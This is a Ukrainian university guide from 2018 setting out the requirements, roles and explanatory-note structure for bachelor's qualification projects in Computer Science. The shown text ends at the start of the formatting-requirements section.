Міністерство освіти і науки України НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ «ДНІПРОВСЬКА ПОЛІТЕХНІКА»



**Інститут Електроенергетики Факультет інформаційних технологій Кафедра програмного забезпечення комп'ютерних систем**

# **МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ КВАЛІФІКАЦІЙНИХ РОБІТ БАКАЛАВРІВ**

**напряму підготовки 6.050101 «Комп'ютерні науки»**

> **Дніпро 2018**

**Міністерство освіти і науки України НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ «ДНІПРОВСЬКА ПОЛІТЕХНІКА»**

# **МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ КВАЛІФІКАЦІЙНИХ РОБІТ БАКАЛАВРІВ**

**напряму підготовки 6.050101 «Комп'ютерні науки»**

**Дніпро НТУ «Дніпровська політехніка» 2018**

Методичні рекомендації до виконання кваліфікаційних робіт бакалаврів напряму підготовки 6.050101 «Комп'ютерні науки /, Л.М. Коротенко , О.С. Шевцова; Нац. гірн. ун-т. – Д : НТУ «Дніпровська політехніка», 2018. – 65 с.

Автори: Л. М. Коротенко, канд. техн. наук, доц.; О.С. Шевцова, асист.

Затверджено методичною комісією з напряму 122 Комп'ютерні науки (протокол № \_ від \_\_.\_\_.\_\_) за поданням кафедри програмного забезпечення комп'ютерних систем (протокол  $N_2$  від .....

Методичні матеріали призначено для допомоги при виконанні студентами кваліфікаційної роботи бакалавра та відповідають галузевому стандарту вищої освіти України «Освітньо-кваліфікаційна характеристика бакалавра напряму підготовки 6.050101 «Комп'ютерні науки» галузі знань 0501 «Інформатика та обчислювальна техніка»

**ЗМІСТ**

| 1.               |                                                          | 5  |
|------------------|----------------------------------------------------------|----|
| 2.               |                                                          | 6  |
| 3.               |                                                          | 6  |
| $\overline{4}$ . |                                                          | 9  |
| 5                | Опис структурних елементів пояснювальної записки         | 10 |
| 6.               |                                                          | 16 |
| 6.1.             |                                                          | 16 |
| 6.2.             |                                                          | 17 |
| 6.3.             |                                                          | 18 |
| 6.4.             |                                                          | 19 |
| 6.5.             |                                                          | 21 |
| 6.6.             |                                                          | 22 |
| 6.7.             |                                                          | 23 |
| 6.8.             |                                                          | 24 |
| 6.9.             |                                                          | 26 |
| 6.10.            |                                                          | 27 |
| 6.11.            |                                                          | 30 |
| 6.12.            |                                                          | 31 |
| 7.               | Порядок підготовки та захист кваліфікаційної роботи      | 32 |
| 8.               |                                                          | 32 |
|                  | Додаток А. Зразок оформлення титульного аркуша           | 33 |
|                  |                                                          | 35 |
|                  |                                                          | 37 |
|                  |                                                          | 38 |
|                  | Додаток Д. Приклад оформлення переліку умовних позначень | 40 |
|                  |                                                          | 41 |
|                  |                                                          | 43 |
|                  | Додаток Л. Приклад оформлення списку використаних джерел | 45 |
|                  | Додаток М. Приклад вихідного коду комп'ютерних програм   | 48 |
|                  | Додаток Н. Приклад відгуку керівника дипломного проекту  | 50 |
|                  | Додаток П. Приклад рецензії зовнішнього спеціаліста      | 51 |
|                  | Додаток Р. Приклад оформлення переліку файлів на диску   | 52 |
|                  | Додаток С. Приклад оформлення таблиці з продовженням     | 53 |
|                  |                                                          | 55 |
|                  |                                                          | 63 |
|                  |                                                          | 64 |

В якості кваліфікаційної роботи бакалавра студенти виконують дипломний проект.

Кваліфікаційна робота може бути комплексною (кафедральна, міжкафедральна, міжвузівська) і виконуватись декількома студентами.

Кваліфікаційна робота вважається реальною за виконанням однієї з умов:

 тема роботи запропонована підприємством і виконується в його інтересах, а результати роботи прийняті до реалізації;

 за темою роботи наявні публікації автора, патент, рішення про публікацію, подана заявка на винахід;

до роботи додано документи (Акти) про впровадження результатів.

роботу виконує студент самостійно, періодично консультуючись з її керівником і керівниками розділів.

Студент-виконавець кваліфікаційної роботи повинен:

обрати й узгодити з керівником тему роботи;

отримати завдання на кваліфікаційну роботу;

 самостійно виконувати кваліфікаційну роботу спираючись на матеріали виробничої практики, методичне та інформаційне забезпечення;

 систематично відвідувати консультації керівника роботи і керівників розділів;

 сприймати зауваження та оперативно виконувати методичні вказівки керівників;

 щотижня інформувати керівника про хід виконання завдання на кваліфікаційну роботу;

 подати кваліфікаційну роботу на перевірку керівникам розділів, отримати оцінку за виконання кожного розділу;

 подати готовий матеріал на перевірку керівнику роботи не пізніше ніж за чотири дні до захисту;

отримати зовнішню рецензію на кваліфікаційну роботу;

підготувати доповідь про основні положення кваліфікаційної роботи;

 сформулювати відповіді на зауваження керівника роботи, керівників розділів, рецензента;

 відповідно до графіка захистити роботу на засіданні ДЕК, дотримуючись регламенту;

отримати документ, що засвідчує рівень вищої освіти й кваліфікацію.

Кандидатури керівників кваліфікаційних робіт (викладачі університету або досвідчені фахівці підприємств, установ та організацій) затверджуються наказом ректора.

Керівник кваліфікаційної роботи повинен:

видати актуальну тему кваліфікаційної роботи, яка відповідає вимогам<br>-кваліфікаційної характеристики фахівця напряму підготовки, освітньо-кваліфікаційної характеристики фахівця напряму підготовки, спеціальності;

 видати завдання на кваліфікаційну роботу із зазначенням термінів виконання розділів та подання роботи на розгляд ДЕК;

керувати виконанням кваліфікаційної роботи;

скласти графік консультацій;

контролювати якість виконання роботи;

 розв'язувати спірні питання, що виникають між випускником і керівниками розділів;

 доповідати на засіданні кафедри про виконання дипломниками календарного плану завдання;

 при суттєвому відхиленні від календарного плану порушувати питання про призупинення дипломування;

перевірити кваліфікаційну роботу й оцінити її;

 написати аргументований відгук на кваліфікаційну роботу й направити її на рецензування;

повернути студенту роботу не пізніше ніж за два дні до захисту;

провести підготовку студента до захисту кваліфікаційної роботи;

 бути присутнім під час захисту роботи та оголосити свій відгук на засіданні ДЕК.

Керівників виконання окремих розділів призначають завідувачі профільних кафедр за погодженням із завідувачами випускових кафедр.

Нормоконтроль кваліфікаційних робіт здійснює завідувач випускової кафедри або спеціально призначений методичною комісією напряму підготовки (спеціальності) викладач.

Відповідальність за якісну та вчасну підготовку кваліфікаційних робіт несе випускова кафедра, що зобов'язана створити здобувачеві відповідні умови, надати методичне та інформаційне забезпечення.

### **2. Тематика кваліфікаційних робіт бакалаврів**

Номенклатура тематики повинна забезпечувати індивідуалізацію завдання на кваліфікаційну роботу та можливість вільного вибору теми студентом.

Тематика атестаційних бакалаврських робіт має ґрунтуватися переважно на конкретних матеріалах і орієнтуватися на Освітньо-кваліфікаційну характеристику (ОКХ) відповідного напряму підготовки бакалавра.

Студент має право запропонувати на розгляд випускаючої кафедри власну тему кваліфікаційної роботи.

Формулювання теми кваліфікаційної роботи повинно бути конкретним і містити позначення процедури діяльності та продукт, що має бути отриманим в результаті виконання роботи.

Теми кваліфікаційних робіт бакалаврів затверджуються наказом ректора. Для комплексних кваліфікаційних робіт призначається головний керівник і керівники частин.

### **3. Завдання на кваліфікаційну роботу**

Завдання на кваліфікаційну роботу – узагальнені проблемні ситуації, які подані в ОКХ (Таблиця 1) у вигляді функцій, типових завдань діяльності та умінь бакалаврів*.*

У ході формування завдань необхідно враховувати таке:

– виробничі завдання бакалавра – діяльність відповідно до заданого алгоритму, що містить процедуру часткового конструювання відповідних рішень;

– випускні роботи бакалаврів можуть ґрунтуватися на виконанні випускниками курсових робіт і проектів і готуватися до захисту в завершальний період теоретичного навчання.

Завдання на кваліфікаційну роботу бакалавра повинне орієнтувати на вирішення задач діагностичного класу , що потребують не тільки вибору, але й перетворення відомих методів рішень для нових (нестандартних) умов.

Таблиця 1

## **Виробничі функції, типові завдання діяльності, уміння та компетенції, якими повинні володіти бакалаври напряму підготовки 6.050101 «Комп'ютерні науки» галузі знань 0501 «Інформатика та обчислювальна техніка» згідно ОКХ**



Продовж. табл.1



Закінч. табл.1



## **4. Складові кваліфікаційних робіт**

Дипломний проект має у своєму складі пояснювальну записку і презентацію (демонстраційний матеріал) для доповіді на засіданні ДЕК.

Структура пояснювальної записки кваліфікаційної роботи умовно поділяється на вступну, основну частини і додатки.

Вступна частина включає:

- титульний аркуш;
- завдання на кваліфікаційну роботу;
- реферат;
- перелік умовних позначень;
- зміст;
- вступ.

Основна частина включає:

РОЗДІЛ 1. Аналіз стану рішення проблеми (за матеріалами вітчизняних і зарубіжних публікацій) та постановка завдання.

РОЗДІЛ 2. Обґрунтування, вибір та реалізація методів вирішення проблеми.

РОЗДІЛ З. Економічний розділ.

Також до основної частини належать:

– висновки щодо отриманих у роботі результатів;

– список використаних джерел.

Додатки включають необхідну кількість частин:

Додаток \_\_\_\_.. …………………………………………………………..

…………………………………………………………………………….

Додаток \_\_\_\_. Текст вихідного коду програми.

Додаток . Відгук керівника кваліфікаційної роботи.

Додаток \_\_\_\_. Рецензія.

Додаток . Відгук кірвника економічного розділу.

Додаток . Перелік файлів на диску.

Презентація дипломного проекту повинна бути електронною (відеоматеріали, мультимедіа тощо) та може включати елементи графічного (на папері, фоліях тощо) або натурного (моделі, макети, зразки виробів і под.) демонтраційного матеріалу.

## **5. Опис структурних елементів пояснювальної записки**

**Титульний аркуш** виконується за формою Додатку А.

**Завдання на дипломний проект** виконується за формою Додатку Б.

**Реферат** подається на окремих сторінках – українською та англійською мовами. Реферат має бути стислим, інформативним з суттєвими відомостями про кваліфікаційну роботу та повинен містити:

 відомості про обсяг пояснювальної записки (загальна кількість сторінок), кількість ілюстрацій, таблиць, додатків, кількість джерел згідно з переліком посилань (відомості наводять, включаючи дані додатків);

текст реферату;

перелік ключових слів.

Послідовність викладення реферату:

об'єкт дослідження або розробки;

- мета кваліфікаційної роботи;
- методи дослідження та апаратура;

 основні конструктивні, технологічні й техніко-експлуатаційні характеристики та показники;

практичнее значення роботи та висновки;

прогнозні припущення про розвиток об'єкту дослідження або розробки.

Структурні частини реферату, в яких відсутні відомості, випускають.

Обсяг реферату – до 500 слів. Реферат повинен уміщуватися на одній сторінці формату А4, міжрядковий інтервал – одинарний (1пт), вирівнювання тексту – «По ширині», відступ першого рядка абзацу – 1 см, інтервал між абзацами – 0 пт. Використовується шрифт Times New Roman текстового редактора Word розміром (кеглем) 14 пт.

Ключові слова, що є визначальними для розкриття суті кваліфікаційної роботи, наводять після тексту реферату великими літерами в називному відмінку в рядок через коми, перелік їх повинен містити від 5 до 15 слів (словосполучень).

Приклад структури та змісту реферату наведено в Додатку В.

**Зміст** починається з нової сторінки. Зміст подається на наступному після двох рефератів аркуші, він повинен включати такі пункти із зазначенням сторінок цих матеріалів:

- реферат українською;
- реферат англійською;
- перелік умовних позначень;

вступ;

 найменування всіх розділів, підрозділів, пунктів (підпунктів, якщо вони мають заголовки) основної частини роботи;

висновки;

список використаних джерел;

найменування додатків.

Зразок оформлення змісту наведено в Додатку Г.

**Перелік умовних позначень** подається після змісту з нового аркушу. Він повинен містити пояснення всіх рідко застосовуваних у роботі умовних позначень, символів, скорочень і термінів.

Зразок оформлення переліку умовних позначень наведено в Додатку Д.

**Вступ** розміщують з нової сторінки. У вступі викладають:

 зв'язок проблеми, що вирішується, з об'єктом діяльності фахівця напряму, спеціальності;

мету кваліфікаційної роботи та галузь застосування;

- обґрунтування актуальності теми;
- конкретизацію постановки завдання кваліфікаційної роботи.

Орієнтовний обсяг вступу – 1,5-2 сторінки.

Приклад оформлення вступу наведено в Додатку Ж.

**Основна частина** пояснювальної записки складається з трьох складових, поділяючи матеріал на відповідні розділи.

Суть розділів пояснювальної записки – викладання відомостей про об'єкт розроблення або дослідження, які необхідні та достатні для розкриття сутності цієї кваліфікаційної роботи та її результатів, які по складності відповідають вимогам до компетенцій бакалавра.

Особлива увага приділяється новизні результатів відносно аналогів, питанням сумісності, взаємозамінності, надійності, безпеки, екології, ресурсозбереження.

Основна частина не повинна містити дублювання, описового матеріалу, стереотипних рішень, які не впливають на суть кваліфікаційної роботи.

1. Перший розділ має назву «АНАЛІЗ ПРЕДМЕТНОЇ ГАЛУЗІ ТА ПОСТАНОВКА ЗАВДАННЯ» та включає такі підрозділи:

- 1. 1. Загальні відомості з предметної галузі.
- 1.2. Призначення розробки та галузь застосування.
- 1.3. Підстави для розробки.
- 1.4. Постановка завдання.
- 1.5. Вимоги до програми або програмного виробу.

Наявність всіх підрозділів та пунктів першого розділу є обов'язковою та не може змінюватися.

1.1. У підрозділі «Загальні відомості з предметної галузі» розглядається сучасний стан проблеми (аналіз аналогів, ступінь розв'язання завдань, технічні протиріччя, прогалини знань в цій галузі, нездійснені вимоги до виробів чи розробок наукового, організаційного або іншого характеру), вказується назва, характеристика галузі застосування програми або програмного виробу та об'єкта, в якому використовують програму або програмний виріб.

1.2. Підрозділ «Призначення розробки та галузь застосування» починається повною назвою розробленої системи або програми, вводиться основна термінологія, що містить ключові слова, причини виникнення необхідності розробки програмного забезпечення, а також галузі, в яких може застосовуватися система, що розроблюється.

1.3. У підрозділі «Підстави для розробки» повинні бути вказані:

документ (документи), на підставі яких ведеться розробка;

 організація, що затвердила цей документ, і дата його затвердження;

найменування і (або) умовне позначення теми розробки.

1.4. Підрозділ «Постановка завдання» призначений для опису характеристик завдання та умов, необхідних для його вирішення. Він повинен охоплювати всі завдання системи. Зміст постановки завдання має включати інформацію за такими пунктами:

 мета, призначення, техніко-економічну (організаційно-технічну) сутність завданя та обгрунтування доцільності його рішення;

 перелік об'єктів (технологічних об'єктів управління, підрозділів, підприємств тощо), у ході управління якими використовують розроблену систему,

 опис структури об'єктів інформаційної системи і перелік показників, що характеризують її стан;

опис призначення вихідної інформації;

 вимоги до організації збору та передачі в обробку вхідної інформації, до порядку її контролю і коригування;

 умови, при яких припиняється розв'язання завдання автоматизованим способом;

зв'язк даної системи з іншими задачами;

 розподіл функцій між персоналом і технічними засобами при різних ситуаціях вирішення завдань системи.

Залежно від призначення і специфічних особливостей створюваного програмного продукту допускається включати в цей підрозділ додаткові відомості, вимоги до змісту яких не встановлені цим стандартом.

1. 5. Підрозділ «Вимоги до програми або програмного виробу» повинен містити такі пункти:

1.5.1. Вимоги до функціональних характеристик.

1.5.2. Вимоги до інформаційної безпеки.

1.5.3. Вимоги до складу та параметрів технічних засобів.

1.5.4. Вимоги до інформаційної та програмної сумісності.

Всі вимоги, які висуваються до пунктів цього підрозділу, повинні обґрунтовуватися.

1.5.1. У пункті «Вимоги до функціональних характеристик» повинні бути вказані вимоги до складу виконуваних функцій, організації вхідних та вихідних даних, часовим характеристикам тощо. Не обов'язково вказувати повний склад і структур даних. Мова йде про загальні питання організації, збору даних, їх подання. Наприклад, дані повинні вводитися шляхом сканівання текстових документів; дані повинні вводитися користувачем в діалоговому режимі. Якщо мова йде про затверджені форми (документи) представлення даних, то вони повинні додаватися.

1.5.2. У пункті «Вимоги до інформаційної безпеки» повинні бути вказані вимоги до забезпечення надійного функціонування (забезпечення сталого функціонування, контроль вхідної і вихідної інформації, час відновлення після відмови, захист від несанкціонованого доступу, захист від копіювання ПЗ тощо.) та забезпечення контролю та цілісності даних системи.

1.5.3. У пункті «Вимоги до складу та параметрів технічних засобів» вказують необхідний склад технічних засобів, для яких розроблюється ПЗ, із зазначенням їх основних технічних характеристик та параметрів.

1.5.4. У пункті «Вимоги до інформаційної та програмної сумісності» повинні бути вказані вимоги до інформаційних структур, вихідних кодів, мов програмування та програмних засобів, використаних для створення та функціонування розробленої системи.

2. Другий розділ має назву «ПРОЕКТУВАННЯ ТА РОЗРОБКА ІНФОРМАЦІЙНОЇ СИСТЕМИ» та включає такі підрозділи:

2.1. Функціональне призначення системи.

2.2. Опис застосованих математичних методів.

2.3. Опис використаних технологій та мов програмування.

2.4. Опис структури системи та алгоритмів її функціонування.

2.5. Обгрунтування та організація вхідних та вихідних даних програми.

2.6. Опис розробленої системи.

Наявність всіх перелічених шести підрозділів другого розділу є обов'язковою.

2.1. У підрозділі «Функціональне призначення системи» йдеться про функціональне та експлуатаційне призначення системи, або програмного виробу. Функціональне призначення визначає функції програми, наприклад, ведення бази даних про співробітників підприємства, їх посадових інструкціях, зарплати тощо. Експлуатаційне призначення визначає, що дає інформаційна система з точки зору замовника: можливість скорочення чисельності персоналу, автоматизує ручну працю, дозволяє виконувати нові види робіт і послуг тощо.

2.2. У підрозділі «Опис застосованих математичних методів» повинні бути наведені всі використані математичні методи, приклади та умови їх застосування в розробленій системі. Якщо таких методів не використовується, то ця інформація повинна бути вказана в тексті цього підрозділу.

2.3. Підрозіл «Опис використаних технологій та мов програмування» має містити загальний огляд наявних методів, технологій і мов програмування та обґрунтування їх вибору на підставі проведених розрахунків і (або) аналізів.

2.4.Підрозділ «Опис структури системи та алгоритмів її функціонування» має містити таку інформацію:

 опис логічної структури системи, програми або програмного виробу з описом функцій її складових частин і зв'язку між ними;

 опис алгоритму та (або) функціонування програми з обґрунтуванням вибору схеми алгоритму розв'язання завдання;

опис структури бази даних системи за її наявності;

зв'язок системи з іншими програмами, якщо він існує.

2.5. У підрозділі «Обгрунтування та організація вхідних та вихідних даних програми» повинні бути вказані:

характер, організація і попередня підготовка вхідних даних;

характер і організація вихідних даних;

формат, опис і спосіб кодування вхідних та вихідних даних.

Не обов'язково вказувати повний склад і структури даних. Йдеться про загальні питання організації, збору даних, їх подання. Наприклад, дані повинні вводитися сканером з текстових документів, або дані повинні вводитися користувачем в діалоговому режимі. Якщо мова йде про затверджені форми (документи) представлення даних, то вони повинні додаватися.

2.6. Підрозділ «Опис розробленої системи» містить інформацію про продукт. Він призначений для користувачів, замовника, програмістів тощо. Для повної інформації про роботу розробленої системи в цьому підрозділі повинні бути розкриті такі пункти:

2.6.1. Використані технічні засоби.

2.6.2. Використані програмні засоби.

2.6.3. Виклик та завантаження програми.

2.6.4. Опис інтерфейсу користувача.

У цьому підрозділі повинні бути подані всі відомості про програму, які можуть знадобитися під час її супроводження та експлуатації.

2.6.1. У пункті «Використані технічні засоби» наводиться опис складу технічних засобів, типів електронних обчислювальних машин і пристроїв, які використовуються для роботи системи.

2.6.2. У пункті «Використані програмні засоби» наводиться опис операційних систем та програмних засобів, за допомогою яких забезпечується функціонування розробленої системи.

2.6.3. У пункті «Виклик та завантаження програми» йдеться про спосіб виклику програми з відповідного носія даних та умови його завантаження. Допускається вказувати відомості про використання оперативної пам'яті та обсяг програми.

2.6.4. У пункті «Опис інтерфейсу користувача» має бути подано розгорнуту систему меню з описом управління діалогом (з урахуванням всіх можливостей роботи системи) та ілюстрації наявних результатів роботи розробленої інформаційної системи.

Залежно від особливостей програми, окрім зазначених вище чотирьох обов'язкових пунктів підрозділу, допускається вводити такі додаткові пункти:

 пункт «Порядок роботи з програмою» призначений для опису технології роботи з програмою і порядок виконання самої програми. Тут слід описати весь технологічний ланцюжок із зазначенням термінів, виконавців, програмних і технічних засобів;

 пункт «Повідомлення» має відображати всі повідомлення про НЕ-штатні ситуації у такому вигляді:

а) текст повідомлення;

б) для кого призначене (оператора, користувача, програміста чи ін.);

в) опис ситуації;

г) рекомендовані дії.

Всі обов'язкові підрозділи другого розілу, залежно від свого вмісту, можуть містити додаткові пункти та підпункти, що не вказані в даному змісті, але, на думку виконавця кваліфікаційної роботи, є доцільними і в більшою мірою відображатимуть суть пояснювальної записки.

3. Третій розділ має назву «Економіка» та призначений для розрахунку трудомісткості та вартості розробленого програмного продукту. Консультації з виконання та оцінювання результатів розрахунків економічного розділу проводяться призначеним викладачем на кафедрі Прикладної економіки та підприємства.

Залежно від особливостей інформаційної системи, програми або програмного виробу, в окремих (виняткових) випадках за згодою керівника дипломного проекту та нормоконтролера допускається уточнювати зміст розділів, вводити нові підрозділи або об'єднувати окремі з них.

**Висновки** розміщують безпосередньо після третього (економічного) розділу кваліфікаційної роботи на окремому аркуші.

У висновках наводять оцінку одержаних результатів відносно аналогів, висвітлюють досягнутий ступінь новизни, практичне, наукове значення результатів, прогнозні припущення про подальший розвиток об'єкту дослідження або розроблення, відомості з економічного розділу.

Текст висновків може поділятись на пункти. Загальний обсяг має становити 1-2 сторінки.

Приклад оформлення висновку наведено в Додатку К.

**Список використаних джерел.** Перелік джерел, на які є посилання в основній частині, наводять слідом за висновками, починаючи з нової сторінки. Кількість повинна бути не менш, ніж 20 пунктів.

Приклад оформлення списку використаних джерел наведено в Додатку Л.

**Додатки** містять в собі матеріал, який є необхідним для повноти пояснювальної записки і не може бути розміщений в основній частині через великий обсяг або спосіб відтворення.

Типи додатків:

- додаткові ілюстрації або таблиці;
- проміжні математичні доведення, формули, розрахунки;
- протоколи випробувань;
- методики;

 тексти вихідних кодів комп'ютерних програм, розроблених у ході виконання кваліфікаційної роботи;

- додатковий перелік джерел, які можуть викликати зацікавлення;
- опис нової апаратури і приладів, що використовувались;
- відгук керівника дипломного проекту Додаток Н;
- рецензія зовнішнього спеціаліста Додаток П;
- відгук керівника економічного розділу;
- перелік файлів на диску з поясненням їх призначення Додаток Р.

### **6. Вимоги до оформлення пояснювальної записки 6.1. Загальні вимоги**

